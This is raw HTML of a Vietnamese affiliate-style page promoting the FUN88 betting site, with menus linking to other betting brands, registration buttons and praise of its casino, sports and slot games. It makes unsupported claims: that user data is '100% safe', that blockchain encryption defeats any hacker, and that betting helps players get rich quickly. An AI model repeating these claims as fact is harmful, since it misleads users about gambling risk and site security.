<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2113"><a href="https://sv368.supply/">Trang chủ sv368<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2126"><a href="https://alo7899.com/">Nhà Cái Alo789</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2129"><a href="https://p3.city/">P3</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2131"><a href="https://rr88.yoga/">rr88</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="/tin-tuc/">TIN TỨC</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="/">
            <img class="td-retina-data" data-retina="http://uw88.devhttps://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png" src="https://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png" alt="" width="600" height="358" />
            <span class="td-visual-hidden">Đăng Nhập Fun88: Truy cập cổng cá cược và casino</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a class="sg-popup-id-60" href="https://dln010sv.sv368vn.tech/register"><img src="https://uw88.dev/wp-content/uploads/2023/07/SV368art.gif"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="/">
			<img class="td-retina-data" data-retina="http://uw88.devhttps://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png" src="https://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png" alt="" width="600" height="358" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="/">
			<img class="td-retina-data" data-retina="http://uw88.devhttps://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png" src="https://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png" alt="" width="600" height="358" />
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84"><a href="/huong-dan/">HƯỚNG DẪN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="/game-bai/">GAME BÀI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="/the-thao/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88"><a href="/xo-so/">XỔ SỐ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="/da-ga/">ĐÁ GÀ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2105"><a href="https://78win.casa/">Trang chủ 78win</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2113"><a href="https://sv368.supply/">Trang chủ sv368</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2126"><a href="https://alo7899.com/">Nhà Cái Alo789</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2129"><a href="https://p3.city/">P3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2131"><a href="https://rr88.yoga/">rr88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="/tin-tuc/">TIN TỨC</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_16  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h2 style="text-align: center;"> ĐĂNG KÝ FUN88, ĐĂNG NHẬP FUN88 24/7| ĐĂNG KÝ FUN88, ĐĂNG NHẬP FUN88 24/7</h2>
<p style="text-align: center;"><span style="color: #ff0000;">Đăng ký tài khoản nhận ngay lì xì ngẫu nhiên lên tới 88.888.000VNĐ</span> (Xem <a href="/dang-ky-uw88/">hướng dẫn đăng ký</a>)</p>
<p style="text-align: center;"><a href="https://lucky823.com/hrambj" target="_blank" rel="noopener nofollow"><button style="background-color: #53d6fe; color: #000000; padding: 0px 20px; font-size: 14px; line-height: 32px; border-color: #53D6FE; border-radius: 20px; margin: 0 0 5px;"><strong>ĐĂNG NHẬP</strong></button></a> <a href="https://lucky823.com/hrambj" target="_blank" rel="noopener nofollow"><button style="background-color: #a7ff5c; color: #000000; padding: 0px 20px; font-size: 14px; line-height: 32px; border-color: #A7FF5C; border-radius: 20px;"><strong>+ ĐĂNG KÝ</strong></button></a></p>
<p><b>FUN88 </b><span style="font-weight: 400;">hiện đang là cái tên nổi lên như vũ bão trong nhiều năm qua. Với sự hoạt động sôi nổi, nhà cái ngày càng tạo được tiếng vang trên thị trường tại nhiều quốc gia. Để có cái nhìn chân thực nhất về đơn vị này, hãy cùng chúng tôi khám phá kỹ bài viết dưới đây nhé!</span></p>
<h2><b>Giới thiệu vài nét về trang cá cược FUN88</b></h2>
<blockquote class="td_quote_box td_box_center"><p><span style="font-weight: 400;"><strong><a href="http://uw88.dev//">FUN88</a> </strong>là một trang cá cược được thành lập cách đây hơn 10 năm tại Philippines. Một đất nước với nhiều nền tảng cá cược trực tuyến, sòng bạc offline nổi tiếng toàn cầu. </span><b>FUN88</b><span style="font-weight: 400;"> cũng nhanh chóng có được giấy phép kinh doanh từ chính phủ nước sở tại.</span></p></blockquote>
<p><span style="font-weight: 400;">Hiện nay, nhà cái hoạt động mạnh trên thị trường châu Á và có mặt tại nhiều quốc gia. Sở hữu hàng triệu tay chơi gắn bó lâu năm và đây chính là kết quả của sự nỗ lực trong nhiều năm qua. Nhờ vậy mà đơn vị này có được chỗ đứng vững chắc trên thị trường cá cược.</span></p>
<p><span style="font-weight: 400;">Web cược này mang đến cho các bet thủ nhiều dịch vụ, sản phẩm cá cược hot nhất thị trường. Với nhiều siêu phẩm cho anh em cược thủ lựa chọn mà không bị nhàm chán. Với tỷ lệ trả thưởng nặng tay giúp các tay chơi làm giàu nhanh chóng. Đây đáng là một sân chơi tuyệt hảo cho mọi cược thủ.</span></p>
<figure id="attachment_2015" aria-describedby="caption-attachment-2015" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-2015" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg" alt="Giới thiệu vài nét về trang cá cược FUN88" width="800" height="391" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1-300x147.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1-768x375.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1-150x73.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1-696x340.jpg 696w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1-533x261.jpg 533w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2015" class="wp-caption-text">Giới thiệu vài nét về trang cá cược FUN88</figcaption></figure>
<h2><b>Lý do nên nhập cuộc tại nhà cái FUN88 là gì?</b></h2>
<p><span style="font-weight: 400;">Web cược này hiện đang sở hữu cho mình nhiều ưu điểm nổi bật. Và đây cũng chính là lý do thu hút đông đảo các tay chơi tham gia. Dưới đây là những lý do mà anh em cược thủ nên nhập cuộc để trải nghiệm ngay.</span></p>
<h3><b>Thiết kế website tinh tế</b></h3>
<p><span style="font-weight: 400;">Trước tiên phải nói đến bộ mặt của nhà cái </span><b>FUN88</b><span style="font-weight: 400;"> cực kỳ ấn tượng và tinh tế. Gam màu xanh chủ đạo tạo ấn tượng bắt mắt, tràn đầy năng lượng cho mọi tay chơi. Với màu sắc xanh không làm chói mắt người chơi, dễ chịu hơn cho mắt khi anh em ngồi lâu.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, sự bố trí, sắp xếp các danh mục cũng rất khéo léo, hài hòa. Cược thủ dễ dàng tìm kiếm tựa game mình yêu thích với thao tác cực kỳ đơn giản. Chỉ cần click chuột vào sảnh cược mình muốn và lựa chọn tựa game yêu thích. </span></p>
<p><span style="font-weight: 400;">Cùng với đó là hệ thống nhiều phòng chơi với đầy đủ tính năng hiện đại giúp các tay chơi có được không gian tốt nhất. Chắc chắn khi bước chân vào anh em sẽ không muốn thoát ra ngoài.</span></p>
<figure id="attachment_2016" aria-describedby="caption-attachment-2016" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2016" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-2.jpg" alt="FUN88 thiết kế website tinh tế, ấn tượng" width="800" height="341" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-2.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-2-300x128.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-2-768x327.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-2-150x64.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-2-696x297.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2016" class="wp-caption-text">FUN88 thiết kế website tinh tế, ấn tượng</figcaption></figure>
<h3><b>Hỗ trợ ứng dụng </b></h3>
<p><b>FUN88</b><span style="font-weight: 400;"> chạy theo đúng xu hướng hiện đại, mang đến cho người chơi ứng dụng game tuyệt vời. Anh em có thể tải app về máy trên nhiều nền tảng khác nhau. Chỉ cần thiết bị có kết nối mạng thì mọi chuyện đều đơn giản cho việc chơi cá cược. </span></p>
<p><span style="font-weight: 400;">Đặc biệt, khi tải ứng dụng về điện thoại và trải nghiệm dễ dàng hơn, thao tác đơn giản hơn. Với ứng dụng này đáp ứng được hết nhu cầu cho các tay chơi. Điển hình là những anh em hay phải di chuyển và không có nhiều thời gian sử dụng đến máy tính.</span></p>
<h3><b>FUN88 bảo mật toàn diện</b></h3>
<p><span style="font-weight: 400;">Hiểu được nỗi lo của các cược thủ, nhà cái mang đến hệ thống bảo mật siêu hiện đại. Với chức năng bảo mật thông tin cá nhân an toàn 100%. Tất cả những thông tin của cược thủ được bảo vệ ngay từ khi anh em cung cấp thông tin đăng ký tài khoản.</span></p>
<p><span style="font-weight: 400;">Theo đó, công nghệ mã hóa 5 lớp đạt chuẩn quốc tế nhờ công nghệ blockchain. Mọi hacker chuyên nghiệp đến mấy cũng khó có thể xâm nhập. Cùng với đó là hệ thống an ninh cực kỳ tiên tiến giúp phát hiện nhanh những trường hợp gian lận. Nhờ vậy mà tạo nên một sân chơi cá cược minh bạch và công bằng nhất.</span></p>
<figure id="attachment_2017" aria-describedby="caption-attachment-2017" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2017" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-3.jpg" alt="FUN88 bảo mật toàn diện thông tin khách hàng" width="800" height="341" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-3.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-3-300x128.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-3-768x327.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-3-150x64.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-3-696x297.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2017" class="wp-caption-text">FUN88 bảo mật toàn diện thông tin khách hàng</figcaption></figure>
<h3><b>Đa dạng các kiểu giao dịch </b></h3>
<p><b>FUN88</b><span style="font-weight: 400;"> mang đến cho khách hàng nhiều phương thức thanh toán linh động. Với các hình thức phổ biến nhất hiện nay được nhiều tay chơi lựa chọn khi giao dịch. Phổ biến nhất là phương thức giao dịch qua ngân hàng, ví điện tử,&#8230;</span></p>
<p><span style="font-weight: 400;">Cơ chế trả thưởng nhanh chóng, an toàn và chính xác đến từng chi tiết. Thủ tục không rườm rà, siêu nhanh giúp bet thủ có thể yên tâm tuyệt đối và trải nghiệm hết mình. </span></p>
<p><span style="font-weight: 400;">Ngoài ra, nhà cái còn liên kết cùng nhiều ngân hàng lớn nhỏ trong nước giúp cho giao dịch được xử lý nhanh. Đồng thời mọi giao dịch thanh toán của cược thủ cũng được bảo mật tốt nhất. Chỉ cần anh em lựa chọn ngân hàng được website hỗ trợ thì tất cả các giao dịch hoàn toàn miễn phí.</span></p>
<h3><b>Chính sách ưu đãi khủng</b></h3>
<p><span style="font-weight: 400;">Một sân chơi cá cược uy tín, chất lượng đương nhiên không thể thiếu chương trình khuyến mãi. </span><b>FUN88</b><span style="font-weight: 400;"> tung ra hàng loạt siêu ưu đãi cho tất cả các thành viên. Với mục đích khích lên tân binh nhập cuộc và tri ân người chơi gắn bó lâu năm. </span></p>
<p><span style="font-weight: 400;">Với những phần quà hấp dẫn có giá trị cao chắc chắn các bet thủ sẽ có thêm động lực đặt cược hơn. Bởi vậy, anh em hãy cập nhật thường xuyên các thông báo, đừng bỏ lỡ bất kỳ cơ hội nào của mình nhé!</span></p>
<h3><b>Nhiệt tình tư vấn, hỗ trợ 24/24</b></h3>
<p><span style="font-weight: 400;">Với đội ngũ giàu kinh nghiệm trong vấn đề hỗ trợ, tư vấn giúp giải quyết mọi rắc rối của người chơi nhanh nhất. Nhân viên </span><b>FUN88</b><span style="font-weight: 400;"> thân thiện, nhiệt tình và xử lý khéo léo trong từng tình huống. Anh em có thể liên hệ bất cứ khi nào để nhận được lời giải đáp chuẩn nhất.</span></p>
<p><span style="font-weight: 400;">Đa dạng các kênh liên hệ như Live chat, Zalo, email, Telegram, hotline. Bất cứ lúc nào tại mọi thời điểm anh em cũng có thể liên lạc đến đội ngũ nhân viên. Bất kể ngày lễ hay tết, anh em vẫn sẽ nhận được sự trợ giúp tốt nhất.</span></p>
<p><span style="font-weight: 400;">Ngoài ra, mọi bình luận của bet thủ đều được nhà cái lưu lại với mục đích cải tiến, nâng cấp dịch vụ. Điều này sẽ giúp cho các tay chơi sử dụng dịch vụ của đơn vị cảm thấy hài lòng hơn.</span></p>
<figure id="attachment_2018" aria-describedby="caption-attachment-2018" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2018" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-4.jpg" alt="FUN88 nhiệt tình tư vấn, hỗ trợ 24/24 " width="800" height="334" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-4.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-4-300x125.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-4-768x321.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-4-150x63.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-4-696x291.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2018" class="wp-caption-text">FUN88 nhiệt tình tư vấn, hỗ trợ 24/24</figcaption></figure>
<h2><b>Trải nghiệm kho game đồ sộ tại nhà cái FUN88</b></h2>
<p><span style="font-weight: 400;">Là một trang cá cược nổi tiếng với nhiều siêu phẩm hot nhất trên thị trường. Trải nghiệm kho game đồ sộ tại đây sẽ giúp anh em có được những giây phút giải trí tốt nhất. Hơn nữa đây cũng là cơ hội để anh em kiếm tiền dễ dàng. </span></p>
<p><span style="font-weight: 400;">Để biết kho sản phẩm tại </span><b>FUN88</b><span style="font-weight: 400;"> có gì, hãy xem tiếp những thông tin bên dưới đây nhé!</span></p>
<h3><b>Cá cược thể thao </b></h3>
<p><span style="font-weight: 400;">Siêu phẩm đầu tiên phải nhắc tới đó chính là sảnh cá cược <strong><a href="/the-thao/">thể thao FUN88</a></strong>. Tại đây anh em sẽ được lựa chọn sảnh cược cho mình như: Sảnh S-Sport,  SBO, M-Sport, Maxbet,&#8230; Sảnh nào cũng đầy đủ những bộ môn thể thao ăn khách như: Bóng đá, quần vợt, tennis, khúc côn cầu, cầu lông,&#8230;</span></p>
<p><span style="font-weight: 400;">Mỗi bộ môn thể thao sẽ có những kèo cược riêng và rất đa dạng. Điển hình phải nói đến bóng đá, bộ môn thể thao vua được các tay chơi ưa chuộng. Đa dạng các kèo cược và tỷ lệ kèo cũng được cập nhật sớm nhất.</span></p>
<p><span style="font-weight: 400;">Theo đó, cược thủ sẽ có được những thông tin nhanh chóng, chính xác và đầy đủ. Kết hợp việc tham khảo những nhận định từ phía chuyên gia anh em dễ dàng đưa ra được kết quả dự đoán tốt nhất.</span></p>
<figure id="attachment_2019" aria-describedby="caption-attachment-2019" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2019" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-5.jpg" alt="Trải nghiệm kho game đồ sộ tại nhà cái FUN88" width="800" height="355" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-5.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-5-300x133.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-5-768x341.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-5-150x67.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-5-696x309.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2019" class="wp-caption-text">Trải nghiệm kho game đồ sộ tại nhà cái FUN88</figcaption></figure>
<h3><b>Cá cược thể thao ảo</b></h3>
<p><span style="font-weight: 400;">Bên cạnh sảnh thể thao thì thể thao ảo cũng rất nổi tiếng. Cược thủ sẽ được trải nghiệm với những trò chơi trên nền tảng 3D. Từ hình ảnh đến âm thanh đều sống động, anh em sẽ có được sự cảm nhận chân thực nhất. </span></p>
<p><span style="font-weight: 400;">Đầy đủ các thể loại cá cược thể thao ảo tại </span><b>FUN88</b><span style="font-weight: 400;"> như: Bóng đá ảo, bóng rổ ảo, cầu lông, golf ảo,&#8230; Đương nhiên không thể thiếu các kèo cược cho anh em lựa chọn và tham gia vào các ván cược.</span></p>
<h3><b>Sòng Casino </b></h3>
<p><span style="font-weight: 400;">Bước chân vào sòng bạc <strong><a href="/casino-uw88/">Casino FUN88</a></strong> </span><span style="font-weight: 400;">anh em có được không gian tận hưởng tốt nhất. Tại đây có đầy đủ những tính năng hiện đại giống như một sòng bài lớn bên ngoài đời thực. Cũng không thiếu những tựa game hot hit tại các sảnh cược cho bet thủ.</span></p>
<p><span style="font-weight: 400;">Sòng Casino chính là cánh tay chủ lực hút khách, với sự liên kết cùng nhiều nhà cung cấp như: PP, Gold Diamond, SA, King 855, EVO, Sexy DG, AG,&#8230; Toàn những cái tên máu mặt trên thị trường toàn thế giới. Mỗi sảnh cược đều được thiết kế ấn tượng và có những ưu điểm riêng.</span></p>
<p><span style="font-weight: 400;">Cược thủ sẽ được khám phá nhiều phòng cược với tính năng mới mẻ. Trải nghiệm cùng dàn Dealer nóng bóng sẽ khiến các tay chơi cháy hơn trong từng ván cược. Động lực cho các cược thủ trải nghiệm và kiếm thêm thu nhập dễ hơn.</span></p>
<figure id="attachment_2020" aria-describedby="caption-attachment-2020" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2020" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-6.jpg" alt="Sòng Casino trực tuyến hot hit tại FUN88" width="800" height="337" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-6.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-6-300x126.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-6-768x324.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-6-150x63.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-6-696x293.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2020" class="wp-caption-text">Sòng Casino trực tuyến hot hit tại FUN88</figcaption></figure>
<h3><b>Slot game</b></h3>
<p><span style="font-weight: 400;">Tại </span><b>FUN88</b><span style="font-weight: 400;"> không thể thiếu sảnh Slot game, với nhiều chủ đề hot xoay quanh trò chơi nổ hũ. Tỷ lệ nổ cực kỳ cao, phần thưởng vô cùng lớn. Anh em thỏa sức mình trải nghiệm với những sảnh cược như Microgaming, Royal 3D, Playtech, Leocity88.</span></p>
